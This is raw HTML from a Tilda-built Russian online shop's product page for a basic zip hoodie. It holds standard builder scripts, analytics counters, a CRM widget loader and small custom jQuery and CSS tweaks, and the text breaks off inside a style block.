

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dyag.shop/clothing-hats/tproduct/649076421-110082118251-hudi-na-molnii-bazovaya
body_size: 57039
content:
<!DOCTYPE html> <html> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <!--metatextblock-->
<title>Худи на молнии (базовая)</title>
<meta name="description" content="">
<meta name="keywords" content="Худи на молнии (базовая) кофта толстовка зип зипка">
<meta property="og:title" content="Худи на молнии (базовая)" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://dyag.shop/clothing-hats/tproduct/649076421-110082118251-hudi-na-molnii-bazovaya" />
<meta property="og:image" content="https://static.tildacdn.com/stor6230-6130-4233-a364-626537333438/61442677.jpg" />
<link rel="canonical" href="https://dyag.shop/clothing-hats/tproduct/649076421-110082118251-hudi-na-molnii-bazovaya" />
<!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild3963-6336-4331-b835-343663646233/favicon.ico" type="image/x-icon" /> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316377.min.css?t=1766148443" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316600.min.css?t=1766148443" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page40112658.min.css?t=1766148429" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-filters-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menu-widgeticons-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cart-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" type="text/css" href="/custom.css?t=1766148429"> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){var e=document.getElementById("rec"+t);if(e){var i=e.querySelector(".t396__artboard");if(i){window.tn_scale_initial_window_width||(window.tn_scale_initial_window_width=document.documentElement.clientWidth);var a=window.tn_scale_initial_window_width,r=[],n,l=i.getAttribute("data-artboard-screens");if(l){l=l.split(",");for(var o=0;o<l.length;o++)r[o]=parseInt(l[o],10)}else r=[320,480,640,960,1200];for(var o=0;o<r.length;o++){var d=r[o];a>=d&&(n=d)}var _="edit"===window.allrecords.getAttribute("data-tilda-mode"),c="center"===t396_getFieldValue(i,"valign",n,r),s="grid"===t396_getFieldValue(i,"upscale",n,r),w=t396_getFieldValue(i,"height_vh",n,r),g=t396_getFieldValue(i,"height",n,r),u=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!_&&c&&!s&&!w&&g&&!u){var h=parseFloat((a/n).toFixed(3)),f=[i,i.querySelector(".t396__carrier"),i.querySelector(".t396__filter")],v=Math.floor(parseInt(g,10)*h)+"px",p;i.style.setProperty("--initial-scale-height",v);for(var o=0;o<f.length;o++)f[o].style.setProperty("height","var(--initial-scale-height)");t396_scaleInitial__getElementsToScale(i).forEach((function(t){t.style.zoom=h}))}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter((function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))})):[]}function t396_getFieldValue(t,e,i,a){var r,n=a[a.length-1];if(!(r=i===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+i)))for(var l=0;l<a.length;l++){var o=a[l];if(!(o<=i)&&(r=o===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return r}window.TN_SCALE_INITIAL_VER="1.0",window.tn_scale_initial_window_width=null;</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316377.min.js?t=1766148443" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316600.min.js?t=1766148443" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page40112658.min.js?t=1766148429" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-products-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-catalog-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-submenublocks-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-widgeticons-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-widget-positions-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cart-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zoom-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script type="text/javascript" src="https://static.tildacdn.com/js/tilda-lk-dashboard-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><!--<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>--> <script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.10/SmoothScroll.min.js" integrity="sha256-huW7yWl7tNfP7lGk46XE+Sp0nCotjzYodhVKlwaNeco=" crossorigin="anonymous"></script> <script>
SmoothScroll({
    // Время скролла 400 = 0.4 секунды
    animationTime    : 800,
    // Размер шага в пикселях 
    stepSize         : 75,

    // Дополнительные настройки:
    
    // Ускорение 
    accelerationDelta : 30,  
    // Максимальное ускорение
    accelerationMax   : 2,   

    // Поддержка клавиатуры
    keyboardSupport   : true,  
    // Шаг скролла стрелками на клавиатуре в пикселях
    arrowScroll       : 50,

    // Pulse (less tweakable)
    // ratio of "tail" to "acceleration"
    pulseAlgorithm   : true,
    pulseScale       : 4,
    pulseNormalize   : 1,

    // Поддержка тачпада
    touchpadSupport   : true,
})
</script> <script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b19477044/crm/site_button/loader_2_fe4i3t.js');
</script> <!--<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1618643-ZH4z"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1618643-ZH4z" style="position:fixed; left:-999px;" alt=""/></noscript>--> <!-- Top.Mail.Ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3728164", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script> <noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3728164;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript> <!-- /Top.Mail.Ru counter --> <!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Google Tag Manager --> <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NJRX6732');</script> <!-- End Google Tag Manager --> <!-- VK Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?161",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1618643-ZH4z"),VK.Retargeting.Hit()},document.head.appendChild(t)}();},2000);</script> <!-- End VK Pixel Code --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-product-page="y" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="40112658" data-tilda-page-alias="clothing-hats" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU">
<!-- PRODUCT START -->

                
                        
                    
        
        
<!-- product header -->
<!--header-->
<div id="t-header" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30316377" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"  data-tilda-ts="y"    data-tilda-project-country="RU">

    <div id="rec490943410" class="r t-rec t-screenmax-320px" style=" " data-animationappear="off" data-record-type="396"   data-screen-max="320px"   >
<!-- T396 -->
<style>#rec490943410 .t396__artboard {height: 240px; background-color: #000000; }#rec490943410 .t396__filter {height: 240px;    }#rec490943410 .t396__carrier{height: 240px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}#rec490943410 .tn-elem[data-elem-id="1663226141942"] {
  z-index: 1;
  top:  175px;;
  left:  calc(50% - 600px + 510px);;
  width: 14px;
  height: auto;
}
#rec490943410 .tn-elem[data-elem-id="1663226141942"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 639px) {
  #rec490943410 .tn-elem[data-elem-id="1663226141942"] {
    top:  140px;;
    left:  calc(50% - 240px + 250px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490943410 .tn-elem[data-elem-id="1663226141942"] {
    top:  150px;;
    left:  calc(50% - 160px + 170px);;
    height: auto;
  }
}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490943410" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="240"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
																																																				
																																															
																																																				
																																															
																																																				
																																															
																																																				
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="490943410"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490943410"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4909434101663226141942' data-elem-id='1663226141942' data-elem-type='image'
				data-field-top-value="175"
		data-field-left-value="510"
				 data-field-width-value="14" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="14" 		 data-field-fileheight-value="14" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="150" 				 data-field-left-res-320-value="170" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="140" 				 data-field-left-res-480-value="250" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg' alt='' imgfield='tn_img_1663226141942' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490943410');
			});
		});
	
</script>



<!-- /T396 -->

</div>


    <div id="rec548736879" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRD9M7N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec574334681" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t-store__card__bgimg_second {
            filter: brightness(1) !important;
    }
</style>

<script>
    setInterval(function () {
        $('.t-store__card__sold-out-msg').text('не доступно к заказу').css('color', '#b5b5b5')
    }, 1000)
</script>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec491066545" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    /*.t-store__search-wrapper *,*/
    /*.t-store__filter__sort  *{*/
    /*    background: transparent !important;*/
    /*    border: 0px !important;*/
    /*    border-bottom: 1px solid #dfdfdf !important;*/
    /*    border-radius: 0px;*/
    /*}*/
    
    .t-store__filter__search-and-sort * {
    border: none !important;
    border-radius: 0px !important;
}
.t-store__filter__search-and-sort input, .t-store__filter__search-and-sort select {
        background: transparent !important;
    border-bottom: 1px solid #dfdfdf !important;
    border-radius: 0px;
}

.t758 {
    display: none;
}
[data-record-type="758"] {
    display: none !important;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490943230" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t-store__card__mark:after {
        content: "";
        display: inline-block;
        width: 14px;
        height: 14px;
        background: url(https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg);
        margin-left: 10px;
    }
    .t-store__card__mark {
        font-family: 'Normal',Arial,sans-serif;
        background: rgba(0, 0, 0, 0.5) !important;
        backdrop-filter: blur(14px);
        transform: rotate(90deg) translate(25px, -25px);
        transform-origin: bottom;
        width: max-content !important;
        border-radius: 0px !important;
        letter-spacing: 1px;
        padding: 0 20px !important;
        font-weight: 400 !important;
    }
    
    .t-bgimg {
    background-position: center !important;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598941" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t994__width-wrapper,
    .t994__width-wrapper > *,
    .t396__elem,
    .t396__elem > *{
        overflow: visible !important;
    }
    .t994 {
        padding: 0px 0 0px !important;
    }
    
    
    .bk,
    .hover_zoom{
            transition: 0.3s;
            transform-origin: left bottom;
    }
    .vk:hover ~ .bk,
    .hover_zoom:hover{
            transform: scale(1.05);
            transition: 0.3s;
    }
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec628678339" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"      >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#submenu:more" data-tooltip-margin="15px" data-add-arrow="" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_628678339 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.bitrix24.ru/~jMtX1" 
							style=""
							 target="_blank" 
							data-menu-item-number="1">Все изделия</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_628678339 t794__link t-name t-name_xs"
							role="menuitem" 
							href="" 
							style=""
							 
							data-menu-item-number="2">Другие (скоро)</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('628678339');
			});
		});
	</script>
	

	<style>
		#rec628678339 .t794__tooltip-menu,
		a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {
			background-color:#ffffff;			text-align:center;			max-width:200px;			border-radius:3px;					}

		#rec628678339 .t794__content {
			background-color: #ffffff;
			border-radius:3px;		}

		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec628678339 .t794__tooltip-menu,a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec679647210" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"      >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#submenu:Collaborations" data-tooltip-margin="15px" data-add-arrow="" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_679647210 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.shop/Collaborations" 
							style=""
							 target="_blank" 
							data-menu-item-number="1">Коллаборации</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_679647210 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.shop/nozi" 
							style=""
							 
							data-menu-item-number="2">Коллаборация Канал Ножи</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('679647210');
			});
		});
	</script>
	

	<style>
		#rec679647210 .t794__tooltip-menu,
		a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {
			background-color:#ffffff;			text-align:center;			max-width:200px;			border-radius:3px;					}

		#rec679647210 .t794__content {
			background-color: #ffffff;
			border-radius:3px;		}

		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec679647210 .t794__tooltip-menu,a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec628722600" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"      >
	
	
	
	

			


<!-- t450 -->


	<div id="nav628722600marker"></div>
	<div class="t450__overlay">
		<div class="t450__overlay_bg"
			style="background-color:#ffffff; ">
		</div>
	</div>

	<div id="nav628722600" 		class="t450  "
		data-tooltip-hook="#menuopen"
		style="max-width: 260px;background-color: #ff8562;">
		<button type="button"
			class="t450__close-button t450__close t450_opened "
			 style="background-color: #ff8562;"			aria-label="Close menu">
			<div class="t450__close_icon" style="color:#ffffff;">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</button>
		<div class="t450__container t-align_left">
			<div class="t450__top">
				
									<nav class="t450__menu">
						<ul role="list" class="t450__list t-menu__list">
																																								<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="https://dyag.bitrix24.ru/~jMtX1"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="1"
										>
											Все изделия
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href=""
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="2"
										>
											Другие (скоро)
										</a>
																			</li>
																																										</ul>
					</nav>
							</div>

			<div class="t450__rightside">
							</div>
		</div>
	</div>


<script>
	t_onReady(function() {
		var rec = document.querySelector('#rec628722600');
		if (!rec) return;

		rec.setAttribute('data-animationappear', 'off');
		rec.style.opacity = 1;

		t_onFuncLoad('t450_initMenu', function () {
			t450_initMenu('628722600');
		});

					});
</script>



<style>
#rec628722600 .t-menu__link-item{
		}







@supports (overflow:-webkit-marquee) and (justify-content:inherit)
{
	#rec628722600 .t-menu__link-item,
	#rec628722600 .t-menu__link-item.t-active {
	opacity: 1 !important;
	}
}
</style>

								

	















	
				
				
					
						
		
										
		
							
					
									
		 

		
				
	









	
				
				
					
						
		
										
		
							
					
									
		 

		
							
						
		
										
		
							
					
									
		 

		
				
	








	
				
				
					
						
		
										
		
									
									
		 

		
							
						
		
										
		
									
																
		 

		
				
			<style> #rec628722600 a.t-menu__link-item {  font-size: 24px;  color: #ffffff; }</style>
	








	
				
				
					
						
		
										
		
							
																					
														
																
		 

		
				
			<style> #rec628722600 .t450__right_langs_lang a {   color: #ffffff; }</style>
	

</div>


    <div id="rec490598942" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <script>
    $(document).ready(function(){
        setInterval(function(){
            $(`[href="${window.location.href.replace('http://diga.tilda.ws','')}"]`).css('font-weight', '700').addClass('link_mi');
            
        }, 1000)
        $('a').click(function(){
            $('.link_mi').css('font-weight', '').removeClass('link_mi');
        })
        setTimeout(function(){
            var q1 = window.location.href.replace('https://dyag.shop/knives','')
                if(!(window.location.href == 'https://dyag.shop/knives' + q1)){
                $('.js-product-option:eq(0)').before('<a style="font-family: Normal; border-bottom: 0px solid #ff8562;" class="link_info" href="https://dyag.shop/2" target="_blank">Каталог материалов и цветов</a>');
                // $('.js-product-option:eq(0)').before('<a style="font-family: Normal; border-bottom: 0px solid #ff8562;" class="link_info" href="#menuopen">Примеры отшитых изделий</a>');
                $('.link_info').wrapAll('<div class="wrap-link_info"></div>');
            }
        },500)
    })
    
    
    setInterval(function(){ 
        if(!($(".js-store-prod-popup-buy-btn-txt").text() == "КУПИТЬ")){
            $(".js-store-prod-popup-buy-btn-txt").text('КУПИТЬ')
        }
        if(!($(".t-store__prod-popup__close-txt").text() == "Назад")){
            $(".t-store__prod-popup__close-txt").text('Назад')
        }
    },10)
</script>


<style>
    a.link_info {
        display: inline-block;
        padding: 10px 15px;
        background: #d87a51;
        border-radius: 5px;
        color: white !important;
        margin: 15px 0 0 0;
    }
    
    .wrap-link_info a:last-child {
        margin-left: 15px;   
    }
    
    .wrap-link_info {
        display: flex;
        font-size: 14px;
    }
    
    @media screen and (max-width: 640px){
        .wrap-link_info {
            flex-direction: column;
            align-items: flex-start;
        }
        
        .wrap-link_info a:last-child {
            margin-left: 0px;   
        }
    }
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598943" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .tn-atom__sbs-anim-wrapper,
    .tn-atom__sbs-anim-wrapper *,
    .t-bgimg{
        /*background-size: 100%, 100% !important;*/
        
        transition: 0.3s !important;
        /*background-size: 100% !important;*/
                overflow: hidden !important;

    }
